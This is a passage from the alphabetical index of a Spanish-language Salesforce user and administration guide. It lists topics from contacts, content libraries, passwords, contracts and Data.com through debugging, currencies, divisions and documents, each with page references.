Contactos (continuación) sincronización con Salesforce for Outlook [1604](#page-1609-0) tareas, varios contactos relacionados con [1886–1887](#page-1891-1) usuarios del portal [1209](#page-1214-0) Contactos no resueltos asignación a cuentas [1615](#page-1620-0) Contactos y cuentas sociales [1264](#page-1269-0) Contenido acerca de [3070](#page-3075-0) administración [3369](#page-3374-0) agregación de usuarios a bibliotecas [3374](#page-3379-0) archivado [3078](#page-3083-0) búsqueda [3083](#page-3088-0) campos [3373](#page-3378-0) carga [3073,](#page-3078-0) [3075–3076](#page-3080-0) configuración [3369](#page-3374-0), [3383](#page-3388-0) contribución [3075](#page-3080-0) contribución de archivos [3073](#page-3078-0) contribución de vínculos Web [3076](#page-3081-0) creación de bibliotecas [3374](#page-3379-0) creación de permisos de biblioteca [3375](#page-3380-0) descarga [3085](#page-3090-0) eliminación [3078](#page-3083-0) eliminación de permisos de biblioteca [3379](#page-3384-0) funciones de las bibliotecas [3375](#page-3380-1) gestión de bibliotecas [3092](#page-3097-0) interpretación [3338](#page-3343-0) lista relacionada [3082](#page-3087-0) modificación de permisos de biblioteca [3377](#page-3382-0) modificación de una biblioteca [3090](#page-3095-0) permisos de biblioteca [3375](#page-3380-1) personalización [3372](#page-3377-0) personalización de campos [3373](#page-3378-0) publicación [3073](#page-3078-0), [3075–3076](#page-3080-0) reglas de etiquetado [3380](#page-3385-0) restauración [3078](#page-3083-0) restricción de tipos de registro [3382](#page-3387-0) revisión [3077](#page-3082-0) suscripción [3089](#page-3094-0) uso de la lista relacionada de contenido [3088](#page-3093-0) versiones [3077](#page-3082-0) vista previa [3085,](#page-3090-0) [3338](#page-3343-0) Content configuración para Salesforce Classic Mobile [1093,](#page-1098-0) [3391](#page-3396-0) límites del tamaño de archivo [3075](#page-3080-1) Contraseña autenticación de dos factores [46,](#page-51-0) [847,](#page-852-0) [850–851](#page-855-0) cambiar usuario [46](#page-51-0), [847](#page-852-0), [850–851](#page-855-0) confirmación de identidad [46](#page-51-0), [847](#page-852-0), [850–851](#page-855-0)

Contraseña (continuación) verificación de identidad [847,](#page-852-0) [850–851](#page-855-0) verificación del inicio de sesión [46](#page-51-0), [847](#page-852-0), [850–851](#page-855-0) Contraseña olvidada [50](#page-55-0) Contraseña perdida [50](#page-55-0) Contraseñas autenticación de dos factores [47–48,](#page-52-0) [853–854](#page-858-0) caducidad [843](#page-848-0) cambiar [50](#page-55-0), [514](#page-519-0) cambiar por administrador [519](#page-524-0) cambiar usuario [853](#page-858-0) cambio por usuario [47–48](#page-52-0), [854](#page-859-0) configuración y controles [515](#page-520-0) confirmación de identidad [47–48](#page-52-0), [853–854](#page-858-0) hacer caducar contraseñas [520](#page-525-0) límites de política [5543](#page-5548-1) olvidada [82](#page-87-1) políticas [843](#page-848-0) restablecer [82](#page-87-1) restablecer contraseñas [520](#page-525-0) restablecer por administrador [519](#page-524-0) verificación del inicio de sesión [47–48](#page-52-0), [853–854](#page-858-0) Contrato campos en los que se busca [371](#page-376-0) contrato de servicio campos [2260](#page-2265-0) colaboración [2259](#page-2264-0) creación [2259](#page-2264-0) descripción general [2258](#page-2263-0) duplicación [2259](#page-2264-0) eliminación [2259](#page-2264-0) modificación [2259](#page-2264-0) tipos de reporte [2707](#page-2712-0) transferencia [2259](#page-2264-0) vista [2259](#page-2264-0) Contrato de servicio campos en los que se busca [394](#page-399-0) Contratos activación [1467](#page-1472-0) cambio del nombre [3967](#page-3972-0) configuración de avisos de vencimiento [1952](#page-1957-0) creación [1466](#page-1471-0) desactivación del cálculo automático [1952](#page-1957-0) descripción general [1463](#page-1468-0) página de inicio [1464](#page-1469-0) presentación y modificación [1465](#page-1470-0) seguimiento del historial [1952](#page-1957-0) vista desde la ficha Contratos [1465](#page-1470-1)

contratos de servicio comunidades [2714](#page-2719-0) configuración [2712](#page-2717-0) horario de oficina [2708](#page-2713-0) permisos de usuario [2682](#page-2687-0) Contratos de servicio activación en el portal de clientes [2415](#page-2420-0) activación en el portal de socios [1801](#page-1806-0) Contratos de servicios transferencia masiva [758](#page-763-0) Control campos [1018–1020](#page-1023-0) control de acceso en aplicaciones conectadas [5238–5239](#page-5243-0), [5241](#page-5246-0) Controlador de vista previa de la aplicación de lienzo descripción general [5195](#page-5200-0) Conversión asignación de campos de prospectos [1341](#page-1346-0) prospectos [1338](#page-1343-0) Cookies [843](#page-848-0) Copia organización [5367](#page-5372-0) Copie una aplicación de consola de Salesforce [3873](#page-3878-0) Corrección ortográfica [187](#page-192-0) corrector ortográfico [158](#page-163-1) Corrector ortográfico activación [430](#page-435-0) CORS [5201](#page-5206-0) creación [859](#page-864-0), [861,](#page-866-0) [3432](#page-3437-0), [3500](#page-3505-0) Creación aplicaciones [5039](#page-5044-0) campos de lista de selección [4099](#page-4104-0), [4101](#page-4106-0) campos personalizados [4096,](#page-4101-0) [4099,](#page-4104-0) [4101](#page-4106-0) casos en Salesforce for Outlook, configuración de [2060](#page-2065-0) competidores [1433](#page-1438-0) Componentes de la página de inicio [3986](#page-3991-1) configuraciones de Mobile [1076](#page-1081-0) Configuraciones de Outlook para Salesforce for Outlook [2055](#page-2060-0) contactos [1197](#page-1202-0) contratos [1466](#page-1471-0) cuentas [1148](#page-1153-0) fichas personalizadas [4009](#page-4014-0) fichas Web [4009](#page-4014-0) gráficos de vista de lista [138](#page-143-0) grupos [602](#page-607-0) Listas de selección globales [4101](#page-4106-0) notas [160](#page-165-0) objetos personalizados [4049–4051](#page-4054-0), [4055](#page-4060-0) oportunidades [1417](#page-1422-0) plantillas de publicación de aprobación [4442](#page-4447-0)

Creación (continuación) presupuestos [1459,](#page-1464-0) [1461](#page-1466-0) prospectos, directrices para [1329](#page-1334-0) registro desde un proceso [4339](#page-4344-0) registros [141](#page-146-0) reglas de flujo de trabajo [4363,](#page-4368-0) [4365–4366](#page-4370-0) soluciones [2273](#page-2278-0) vistas personalizadas [125–128](#page-130-0) vistas personalizadas de Salesforce Classic Mobile [1089](#page-1094-0) creación con datos externos [3505](#page-3510-0) creación con el Generador del conjunto de datos [3497](#page-3502-0) creación con flujo de datos [3433](#page-3438-0) creación de conjuntos de datos [3505](#page-3510-0) creación de grupos [2980](#page-2985-1) creación de inscripciones usando la API [5489](#page-5494-0) creación de un conjunto de datos [3433](#page-3438-0), [3497](#page-3502-0) Creación de un flujo [4488](#page-4493-0) creación de una aplicación conectada [5226,](#page-5231-0) [5228](#page-5233-0) Creación de una jerarquía de territorios asignación de cuentas [1836](#page-1841-0) asignar territorios [1838–1840](#page-1843-0) Creación rápida creación de registros [144](#page-149-0) personalización [430](#page-435-0) Crear modelo de territorio [1833](#page-1838-0) productos [1396](#page-1401-0) tipo de territorio [1833](#page-1838-1) crear aplicación [3601–3602](#page-3606-0) Crear caso activación de Salesforce for Outlook [2057](#page-2062-0) configuración de Salesforce for Outlook [2060](#page-2065-0) crear macros masivas [3893](#page-3898-0) crear mediciones a partir de dimensiones [3458](#page-3463-0) crear un proceso de asignación [2703](#page-2708-0) Credenciales denominadas acerca de [993](#page-998-0) autenticación, por usuario [4997](#page-5002-0) creación [995](#page-1000-0) permisos de autenticación [998](#page-1003-0) permisos, autenticación por usuario [998](#page-1003-0) Cree una aplicación de consola de Salesforce [3873](#page-3878-0) cronología de actividades [1885](#page-1890-0) CTI Consulte Centro de llamadas [2525–2526](#page-2530-0), [2528](#page-2533-0) Cuadro de diálogo de búsqueda acerca de [179](#page-184-0) filtros [4192](#page-4197-0) personalización [4006–4007](#page-4011-0)

cuenta obtener contactos [1217](#page-1222-1) Cuenta campos [1237](#page-1242-0) Cuenta de negocio campos en los que se busca [362,](#page-367-0) [398–399](#page-403-0) Cuenta personal campos en los que se busca [388](#page-393-0) Cuentas acerca de [1146](#page-1151-0) activación [1691](#page-1696-0) activación de equipos de cuentas [1174](#page-1179-0) adición de miembros del equipo [1177](#page-1182-0) adición de nombres de compañías traducidos [1168](#page-1173-1) adición desde Data.com [1210](#page-1215-0), [1212](#page-1217-0) adición desde la ficha Data.com [1213](#page-1218-0) adición y eliminación manual en Connect Offline [1677](#page-1682-0) asignación a contactos automáticamente [1611](#page-1616-0) asignación a contactos sincronizados [1615](#page-1620-0) asignación a eventos de calendario sincronizados [1617](#page-1622-0) asignación a tareas de Outlook sincronizadas [1618](#page-1623-0) asignar a emails [1643](#page-1648-0) búsqueda de [1225](#page-1230-0) búsqueda de contenido relacionado [3082](#page-3087-0) Búsqueda de Outlook [1628](#page-1633-0) búsqueda y adición desde Data.com [1146](#page-1151-0) cambio de propiedad [1170](#page-1175-0) cambio de territorios de [1169](#page-1174-0) cambio del nombre [3967](#page-3972-0) campos [1150](#page-1155-0) Campos [1237](#page-1242-1) colaboración [1146](#page-1151-0), [1168](#page-1173-0) combinación [1166](#page-1171-0) configuración [1692](#page-1697-0) creación [1148](#page-1153-0) creación de archivo de exportación [674](#page-679-0) cuentas de clientes [2445](#page-2450-0) cuentas de socios [1560–1561](#page-1565-0) Cuentas personales [1138](#page-1143-0) descripción general [1137](#page-1142-0) detalles [1147](#page-1152-0) eliminación [1149](#page-1154-0) emails, adición desde Outlook [1622](#page-1627-0) emails, eliminación de registros de Salesforce [1623](#page-1628-0) formatos de página [1173](#page-1178-0) historial de cuenta [1165](#page-1170-0) imagen de perfil [1272](#page-1277-0) importación, permisos [743](#page-748-0) jerarquía [1692](#page-1697-0)

Cuentas (continuación) jerarquía, concepto [1165](#page-1170-1) límites de importación [5559](#page-5564-0) limpiando con Data.com [1146](#page-1151-0) limpieza [1256](#page-1261-0) listas relacionadas [1173](#page-1178-0) modificación [1147](#page-1152-0) obtener nuevo [1211](#page-1216-0) personales [1691](#page-1696-0) Perspectivas de cuentas [1265,](#page-1270-0) [1692](#page-1697-0) principales [1165](#page-1170-1) reportes [3636](#page-3641-0) Salesforce to Salesforce [1535](#page-1540-0) sitio [1165](#page-1170-1) transferencia masiva [758](#page-763-0) vista de la ficha Cuenta [1145](#page-1150-0) visualización [1147](#page-1152-0) Cuentas de negocio límites de campo [5561](#page-5566-0) cuentas en territorios [1318](#page-1323-0) Cuentas personales activar autoservicio [1697](#page-1702-0) activar portal de clientes [1696](#page-1701-0), [2440](#page-2445-0) actualización masiva [1207](#page-1212-0) cambio del nombre [3967](#page-3972-0) campos [1150](#page-1155-0) Campos de combinación [1139–1140](#page-1144-0) descripción general [1138](#page-1143-0) límites de campo [5561](#page-5566-0) Pardot, sincronización con Salesforce [1187](#page-1192-0) Reglas de validación [1139–1140](#page-1144-0) Cuentas principales vista [1165](#page-1170-1) Cuentas, contactos y prospectos sociales activar [1694](#page-1699-0) asociar [1270](#page-1275-0) configurar [1269](#page-1274-0) descripción general [1266](#page-1271-0) imágenes de perfil [1272](#page-1277-0) seguridad y privacidad [1268](#page-1273-0) solución de problemas [1274](#page-1279-0) ver [1270](#page-1275-0) cumplimiento del artículo 508 [61](#page-66-0)

### D

D&B Información [1744,](#page-1749-0) [1747](#page-1752-0) D&B Companies [1245,](#page-1250-0) [1710](#page-1715-0)

D&B Company campos [1759](#page-1764-0) campos en los que se busca [374](#page-379-0) Número D-U-N-S de la entidad global prioritaria [1223](#page-1228-0) Data.com acceso de datos limitado [1239](#page-1244-0), [1774](#page-1779-0) activación de usuarios [1698](#page-1703-0), [1702](#page-1707-0) address [1738,](#page-1743-0) [1740–1741](#page-1745-0) adición de contactos como prospectos de [1214](#page-1219-0) adición de contactos desde [1215](#page-1220-0) adición de registros [1709](#page-1714-0) Adición de registros [1767](#page-1772-0) Adición de registros, directrices para [1224](#page-1229-0) adición del botón Obtener contactos [1698](#page-1703-0) adiciones de registros [1232,](#page-1237-0) [1236](#page-1241-0) administración [1771](#page-1776-0) afectados por la limpieza [1247](#page-1252-0), [1772](#page-1777-0) asignación de campos de Salesforce a [1707](#page-1712-0) asignación de industrias [1228](#page-1233-0) asignación personalizado de campos de Salesforce a [1704](#page-1709-0) asignación predeterminada de campos de Salesforce a [1705](#page-1710-0) asignado [1700](#page-1705-0) buscar [1223](#page-1228-0), [1225](#page-1230-0) búsqueda [1227](#page-1232-0), [1229](#page-1234-0), [1231](#page-1236-0) búsqueda de contactos [1226](#page-1231-0) búsqueda de cuentas [1226](#page-1231-0) búsqueda de resultados precisos de Data.com [1227](#page-1232-0) campo de industrias [1228](#page-1233-0) Campo empleados [1237](#page-1242-0) campos [1247,](#page-1252-0) [1772](#page-1777-0) campos de contacto [1236](#page-1241-1) campos de cuenta [1236](#page-1241-1) Campos de D&B Company [1238](#page-1243-0) campos de prospecto [1236](#page-1241-1) campos predeterminados [1247,](#page-1252-0) [1772](#page-1777-0) campos que se pueden limpiar [1239](#page-1244-0), [1774](#page-1779-0) Checkout [1773](#page-1778-0) clasificación industrial [1229](#page-1234-0) clasificaciones industriales [1228](#page-1233-0) Clean [1731](#page-1736-0) clientes potenciales [1773](#page-1778-0) Compañía D&B [1759](#page-1764-0) comparación de datos con datos de Salesforce [1261](#page-1266-1) concepto de búsquedas [1226](#page-1231-0) configuración [1698](#page-1703-0) configuración de No hacer contacto [1711](#page-1716-0) Corporate [1210](#page-1215-0), [1212](#page-1217-0), [1225,](#page-1230-0) [1244](#page-1249-0), [1247](#page-1252-0), [1256,](#page-1261-0) [1771–1772](#page-1776-1) Corporate Prospector [1698](#page-1703-0) D&B Company [1239](#page-1244-0)

Data.com (continuación) Data.com Premium [1758](#page-1763-0) descripción general [1210,](#page-1215-0) [1212,](#page-1217-0) [1225,](#page-1230-0) [1244](#page-1249-0), [1247](#page-1252-0), [1256](#page-1261-0), [1772](#page-1777-0) evaluación de datos [1750](#page-1755-0) exclusión de resultados para búsquedas de Data.com [1227](#page-1232-0) exportación de registros [1233](#page-1238-0) exportación de registros de contactos [1220](#page-1225-0) exportación de registros de cuentas [1218](#page-1223-0) exportaciones [1232](#page-1237-0), [1711](#page-1716-0) geocódigo [1737–1738,](#page-1742-0) [1742](#page-1747-0) configuración [1737](#page-1742-0) Geocódigo [1741](#page-1746-0) gestión de duplicados [765](#page-770-0) historial de trabajos [1726](#page-1731-0) implementación [1698](#page-1703-0) Implementación de D&B Companies [1758](#page-1763-0) índices de coincidencia de registros [1732](#page-1737-0) industria [1229](#page-1234-0) información general [1212](#page-1217-0) Ingresos anuales [1238](#page-1243-1) Latitud [1738,](#page-1743-0) [1740–1741](#page-1745-0) Licencia para compañías [1759](#page-1764-0) licencias [1698,](#page-1703-0) [1700](#page-1705-0) límites [1698,](#page-1703-0) [1700](#page-1705-0) limpieza [1748](#page-1753-0) reglas [1748](#page-1753-0) clave social [1748](#page-1753-0) geo [1748](#page-1753-0) información de la compañía [1748](#page-1753-0) Limpieza [1210,](#page-1215-0) [1212,](#page-1217-0) [1225](#page-1230-0), [1244](#page-1249-0), [1247,](#page-1252-0) [1256](#page-1261-0), [1701](#page-1706-0), [1740,](#page-1745-0) [1772,](#page-1777-0) [1774](#page-1779-1) Licencias [1701](#page-1706-0) Trabajo [1774](#page-1779-1) Longitud [1738](#page-1743-0), [1740–1741](#page-1745-0) mensaje de error [1239](#page-1244-1), [1774](#page-1779-0) modificadores de búsqueda [1226–1227](#page-1231-0) no puede actualizar completamente [1239](#page-1244-1), [1774](#page-1779-0) no puede limpiar completamente [1239,](#page-1244-1) [1774](#page-1779-0) no se puede limpiar [1239](#page-1244-0) notificar estado [1258](#page-1263-0) notificar estado de campo [1257](#page-1262-0) nueva importación de registros con el Cargador de datos [1233](#page-1238-0) número de contactos [1237](#page-1242-0) Número de empleados [1238](#page-1243-1)

Data.com (continuación) obtención de contactos de [1216](#page-1221-0) perspectivas de prospección para una cuenta [1240–1241](#page-1245-0) Preguntas más frecuentes [1234,](#page-1239-0) [1771](#page-1776-0) Premium [1210](#page-1215-0), [1212](#page-1217-0), [1223,](#page-1228-0) [1225](#page-1230-0), [1244](#page-1249-0), [1247,](#page-1252-0) [1256,](#page-1261-0) [1771–](#page-1776-1) [1772](#page-1776-1) Premium Prospector [1698](#page-1703-0) prevención de duplicados [798](#page-803-0) primeras cosas que hacer [1212](#page-1217-0) Prospector [1210,](#page-1215-0) [1212,](#page-1217-0) [1225](#page-1230-0), [1240](#page-1245-1), [1244,](#page-1249-0) [1247](#page-1252-0), [1256](#page-1261-0), [1700,](#page-1705-1) [1772](#page-1777-0) Licencias [1700](#page-1705-1) Limitaciones [1240](#page-1245-1) Registro de errores [1767](#page-1772-0) registros agregados manualmente [1232](#page-1237-0) registros de trabajo [1726](#page-1731-0) registros duplicados [1709](#page-1714-0) Reglas de limpieza [1734](#page-1739-0) reportes [1698](#page-1703-0), [1753](#page-1758-0) Reportes [1210](#page-1215-0), [1212,](#page-1217-0) [1225](#page-1230-0), [1244](#page-1249-0), [1256](#page-1261-0) resultados de búsqueda [1236,](#page-1241-2) [1239,](#page-1244-1) [1711](#page-1716-0), [1774](#page-1779-0) Resultados de búsqueda, limitación de lo que los usuarios hacen con [1711](#page-1716-1) saldo [1700](#page-1705-0) selector de ubicación [1231](#page-1236-0) selector industrial [1229](#page-1234-0) sincronización completa [1726](#page-1731-0) sincronización incremental [1726](#page-1731-0) tableros [1753](#page-1758-0) tarjeta de cuenta [1228](#page-1233-0) Tipo de usuario [1235](#page-1240-0) ubicación [1231](#page-1236-0) uso [1234](#page-1239-0) Usuario de lista [1235](#page-1240-0) usuarios [1702](#page-1707-0) Usuarios de lista [1702](#page-1707-0) varios elementos en un campo de búsqueda de Data.com [1227](#page-1232-0) versión completa [1210,](#page-1215-0) [1212](#page-1217-0), [1225](#page-1230-0), [1244,](#page-1249-0) [1256,](#page-1261-0) [1698](#page-1703-0) versión gratuita [1210,](#page-1215-0) [1212](#page-1217-0), [1225,](#page-1230-0) [1244,](#page-1249-0) [1256](#page-1261-0), [1698](#page-1703-0) ya adquirido [1232](#page-1237-0) ya en Salesforce [1232](#page-1237-0) Data.com Clean activación [1703,](#page-1708-0) [1714](#page-1719-0) actualizaciones automáticas [1773](#page-1778-1) afectados por la limpieza [1247](#page-1252-0), [1772](#page-1777-0) análisis [1754](#page-1759-0) avanzados [1256](#page-1261-0)

Data.com Clean (continuación) botón de limpieza [1245](#page-1250-0) campo personalizado [1723–1724](#page-1728-0) campos [1247,](#page-1252-0) [1772](#page-1777-0) campos de coincidencia clave [1754](#page-1759-0) campos predeterminados [1247,](#page-1252-0) [1772](#page-1777-0) comparación [1256](#page-1261-0) comprender [1256](#page-1261-0) configuración [1720](#page-1725-0) consideraciones [1721](#page-1726-0) programar [1721](#page-1726-0) trabajos [1721](#page-1726-0) D&B Companies [1717,](#page-1722-0) [1719](#page-1724-0) desactivación [1703](#page-1708-0), [1714](#page-1719-0) desencadenador [1723](#page-1728-1) Estado [1249](#page-1254-0) estado de limpieza [1723](#page-1728-1) evitar actualizaciones automáticas [1723–1724,](#page-1728-0) [1773](#page-1778-1) formato de página de contacto [1715](#page-1720-0) formato de página de cuenta [1715](#page-1720-0) formato de página de prospecto [1715](#page-1720-0) implementación [1712](#page-1717-0) índices de actualización [1754](#page-1759-0) índices de coincidencia [1754](#page-1759-0) información general [1244](#page-1249-0) Limpieza [1773](#page-1778-2) llenar automáticamente [1238](#page-1243-1), [1717,](#page-1722-0) [1719](#page-1724-0) manual [1245](#page-1250-0) mediciones [1754](#page-1759-0) obtener información [1256](#page-1261-0) omitido [1723](#page-1728-1) preferencias [1717](#page-1722-0), [1719](#page-1724-0) preferencias a nivel de campo [1717](#page-1722-0), [1719](#page-1724-0) primeras cosas que hacer [1244](#page-1249-0) regla de validación [1723–1724](#page-1728-0) resultados de coincidencias [1731](#page-1736-0) servicio de coincidencia [1263](#page-1268-0), [1718](#page-1723-0) sobrescribir [1717,](#page-1722-0) [1719](#page-1724-0) Social Key [1756–1757](#page-1761-0) solución de problemas [1239,](#page-1244-1) [1774](#page-1779-0) trabajos [1720,](#page-1725-0) [1773](#page-1778-1) trabajos automatizados [1717,](#page-1722-0) [1719](#page-1724-0) Vista de lista [1730](#page-1735-0) Data.com Corporate Prospector implementación [1709](#page-1714-1) Data.com Premium Prospector configuración [1710](#page-1715-0)

Data.com Prospector descripción general [1211](#page-1216-0) qué es [1211](#page-1216-0) Data.com Social Key activación [1755](#page-1760-0) descripción general [1264](#page-1269-0) Data.comCorporate Prospector Data.com Clean [1699](#page-1704-0) automatización [1699](#page-1704-0) disponibilidad [1699](#page-1704-0) licencias [1699](#page-1704-0) límites [1699](#page-1704-0) Premium Prospector [1699](#page-1704-0) tipos de usuarios [1699](#page-1704-0) usuario de Data.com [1699](#page-1704-0) usuario de la lista de Data.com [1699](#page-1704-0) Data.comData.com asignación personalizado de campos de Salesforce a [1708](#page-1713-0) Prospector [1708](#page-1713-0) Database.com documentación [8](#page-13-0) guías del desarrollador [8](#page-13-0) datos [3423–3424](#page-3428-0), [3624–3625](#page-3629-0) Datos exportación [753](#page-758-0) importación [664](#page-669-0) límites de importación [5526](#page-5531-0) Datos abiertos Socrata [4976](#page-4981-0) datos adjuntos [2638](#page-2643-0) datos de excel [3432,](#page-3437-0) [3500,](#page-3505-0) [3503](#page-3508-0) datos de Salesforce [3417–3418,](#page-3422-0) [3432](#page-3437-0), [3500](#page-3505-0), [3503](#page-3508-0) datos estadísticos forenses de inicio de sesión consideraciones [1012](#page-1017-0) Datos estadísticos forenses de inicio de sesión activar [1013](#page-1018-0) mediciones [1013](#page-1018-1) datos externos [3432](#page-3437-0), [3500](#page-3505-0), [3503,](#page-3508-0) [3505](#page-3510-0), [3508–3509](#page-3513-0), [3548,](#page-3553-0) [3626](#page-3631-0) Declaración de cuenta [458](#page-463-1) Definición año fiscal personalizado [355](#page-360-0) conjuntos de datos de Salesforce for Outlook [2073](#page-2078-0) funciones de contacto en oportunidades [1697](#page-1702-1) Definición de Conjunto de datos [3550](#page-3555-0) Definición de lentes [3550](#page-3555-0) Demostración (videos) [20](#page-25-2) Dependencias campo [5197](#page-5202-1)

Dependencias (continuación) concepto [5463](#page-5468-0) Dependencias de listas de selección modificación [4130](#page-4135-0) Depuración adición de clases o desencadenadores para monitorear [1026](#page-1031-0) adición de usuarios para monitoreo [1026](#page-1031-0) de flujo de trabajo [5327](#page-5332-0) eliminación de clases o desencadenadores de el monitoreo [1026](#page-1031-0) eliminación de usuarios del monitoreo [1026](#page-1031-0) filtrado [5339](#page-5344-0) información de perfiles [5327](#page-5332-1) instantáneas de email entrante [2093](#page-2098-0) JavaScript [5148](#page-5153-0) monitoreo de los registros [1025](#page-1030-0) nivel de registro [5339](#page-5344-0) niveles de registro de clase y desencadenador [5354](#page-5359-0) orden de preferencia del registro de depuración [5338](#page-5343-0) procesos [4353](#page-4358-0) procesos, con registros de depuración de Apex [4355](#page-4360-0) procesos, errores en Process Builder [4354](#page-4359-0) procesos, errores en tiempo de ejecución [4354](#page-4359-1) restablecimiento de registros de depuración [1026](#page-1031-0) revisión de un proceso paso a paso [5326](#page-5331-0) visualización de registros [1027](#page-1032-0) Depuración de Apex [5064](#page-5069-0), [5330](#page-5335-0) Depuración del código [5318](#page-5323-1) Desactivación usuarios [472–473](#page-477-0) desactivar la selección de archivos de Salesforce [3334](#page-3339-1) Desarrollo seguridad [5159](#page-5164-0) Descarga aplicación descargable Salesforce1 [87](#page-92-0) Aplicación móvil Salesforce Authenticator [109](#page-114-0) Descarga de Salesforce for Outlook [1591](#page-1596-0) descripción [3438,](#page-3443-0) [3440,](#page-3445-0) [3459](#page-3464-0), [3467,](#page-3472-0) [3487,](#page-3492-0) [3490](#page-3495-0) descripción de conjuntos de datos [3427,](#page-3432-0) [3432,](#page-3437-0) [3500](#page-3505-0) descripción de fechas [3429](#page-3434-0) descripción de flujo de datos [3431](#page-3436-0) Descripción de Generador del conjunto de datos [3431](#page-3436-1), [3501](#page-3506-0) descripción de la transformación computeExpression [3450](#page-3455-0) descripción de la transformación delta [3455](#page-3460-0) descripción de la transformación dim2mea [3458](#page-3463-0) Descripción de usuario de integración [3417](#page-3422-0) Descripción de usuario de seguridad [3417](#page-3422-0) Descripción general activos [1189](#page-1194-0)

Descripción general (continuación) biblioteca de documentos [3062](#page-3067-0) campañas [1281](#page-1286-0) casos [2152](#page-2157-0) Centro de llamadas [2528](#page-2533-0) competidores [1432](#page-1437-0) contratos [1463](#page-1468-0) Kit de herramientas CTI [2526](#page-2531-0) Open CTI [2525](#page-2530-0) pedidos [1467](#page-1472-1) prospectos [1329](#page-1334-1) registro de objetos personalizados [4042](#page-4047-0) reportes [3831](#page-3836-0) Reportes y tableros de Salesforce [3630](#page-3635-0) soluciones [2268](#page-2273-1) descripción general del sistema [1001](#page-1006-0) Desempeño actualización de resúmenes con calibración [2146](#page-2151-0) adición de colegas a resumen [1438–1440](#page-1443-0) resumen [1437](#page-1442-0) Desencadenador de flujos consideraciones [4393](#page-4398-0) definición [4376](#page-4381-0) modo prueba [4376](#page-4381-0) desencadenadores [1729](#page-1734-0) Desencadenadores Comentarios de Idea [2494](#page-2499-0) definición [5110](#page-5115-0) gestión [5116](#page-5121-0) página de detalles [5120](#page-5125-0) registros de depuración [5354](#page-5359-0) Desencadenadores de Apex [5007–5008](#page-5012-0) desinstalación de una aplicación conectada [5259](#page-5264-0) Destruir un secreto de arrendatario [815](#page-820-0) Desviación de Knowledge [3010](#page-3015-0) detalles de activación [180](#page-185-0) Detalles de activación activación [430](#page-435-0) detención [3547](#page-3552-0) Developer Edition descripción general [6](#page-11-1) dimensión definición [3550](#page-3555-1) dimensiones descripción [3425](#page-3430-0) **Direcciones** actualización masiva [761](#page-766-0) Direcciones IP de confianza [845](#page-850-0)

Direcciones IP (continuación) lista segura [845](#page-850-0) **Directorios** uso de centros de llamadas [2203](#page-2208-0) **Directrices** configuración [1739](#page-1744-0), [1746](#page-1751-0) Configuración [1739](#page-1744-0), [1746](#page-1751-0) Reglas de limpieza [1739](#page-1744-0), [1746](#page-1751-0) Directrices de accesibilidad de contenido Web (WCAG) [58,](#page-63-0) [61](#page-66-0) Directrices de logotipo personalizado invitación a reunión [1891](#page-1896-0) discusión búsqueda [375](#page-380-0) diseñador [3404](#page-3409-0), [3569–3573,](#page-3574-0) [3584](#page-3589-0), [3591](#page-3596-0) Diseño de flujo de datos [3433](#page-3438-1) dispositivo activar dispositivo [46](#page-51-0) perder dispositivo [46](#page-51-0) perder teléfono [46](#page-51-0) revocar acceso [46](#page-51-0) Dispositivos eliminación [1110](#page-1115-0) Distribución de pregunta [2524](#page-2529-0) Distribuir a caso acceso [3020,](#page-3025-0) [3176](#page-3181-0) Distribuir una pregunta a un caso [3020,](#page-3025-1) [3176](#page-3181-1) Divisa activación de gestión avanzada [1937](#page-1942-0) activo [287](#page-292-1), [1935](#page-1940-0) admitida [343](#page-348-0) configuración regional de divisa [340](#page-345-1) desactivación de gestión avanzada [1937](#page-1942-0) divisa de la compañía [340–341](#page-345-0) divisa personal [340–341](#page-345-0) gestión avanzada [1936](#page-1941-0) importación de varias divisas [673](#page-678-0) inactivo [287](#page-292-1), [1935](#page-1940-0) tipos de cambio [342](#page-347-0), [1938](#page-1943-0) tipos de cambio con fecha [1939](#page-1944-0) uso de varias divisas [1932](#page-1937-0) varias divisas [287,](#page-292-1) [1932](#page-1937-1) Divisa de la compañía Ver divisa [340–341](#page-345-0) Divisa personal Ver divisa [340–341](#page-345-0) Divisiones activación [462](#page-467-0) cambio de división seleccionable [75](#page-80-0) configuración [462](#page-467-0)

Divisiones (continuación) creación [463](#page-468-0) descripción general [459](#page-464-0) división de trabajo [75](#page-80-0) división predeterminada, cambio [464](#page-469-0) modificación [463](#page-468-0) reportes [465](#page-470-0) transferencia masiva de registros [464](#page-469-1) Divisiones de oportunidad activación [1928](#page-1933-0) creación de divisiones personalizadas [1929](#page-1934-0) desactivación completa [1931](#page-1936-0) desactivación de tipos específicos [1930](#page-1935-0) modificar formato con varias líneas [1930](#page-1935-1) Requisitos [1927](#page-1932-0) Dobletes activación de secciones contraíbles [430](#page-435-0) documentación [8](#page-13-0) Documentación guías de implementación [20](#page-25-3) guías de usuario [20](#page-25-3) hojas de sugerencias [20](#page-25-3) imprimible [20](#page-25-3) Salesforce Knowledge [2728](#page-2733-0) Documento campos en los que se busca [375](#page-380-1) Documentos búsqueda [3065](#page-3070-0) cambio de autores [3070](#page-3075-1) cambio del nombre [3967](#page-3972-0) carga [3063](#page-3068-0) eliminación [3067](#page-3072-0) límites de búsqueda [5519](#page-5524-0) página de inicio [3062](#page-3067-1) presentación y modificación [3067](#page-3072-1) propiedades [3068](#page-3073-0) vista desde la ficha Documentos [3063](#page-3068-1) Dominio personalizado [3148](#page-3153-0) dominios [4608–4609](#page-4613-0), [4612,](#page-4617-0) [4614–4615](#page-4619-0) Dominios [284](#page-289-0) Dun & Bradstreet DUNSRight [1263,](#page-1268-0) [1718](#page-1723-0), [1720–1721](#page-1725-0) Dun & Bradstreet (D&B) [1238](#page-1243-1) Duplicación oportunidades [1418](#page-1423-0) plantillas de email [1662](#page-1667-0) tableros [3857](#page-3862-0) Duplicación de un conjunto de cambios [5404](#page-5409-0)

Duplicadas contactos [1200,](#page-1205-0) [1208](#page-1213-0) cuentas [1166](#page-1171-0) prospectos [1344](#page-1349-0) duplicar [3566](#page-3571-0) duplicar macros [3899](#page-3904-0) duplicar visualización [3566](#page-3571-0)

# E

